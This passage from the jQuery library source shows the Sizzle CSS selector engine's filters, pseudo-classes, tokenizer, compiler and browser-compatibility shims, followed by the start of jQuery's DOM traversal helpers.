					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

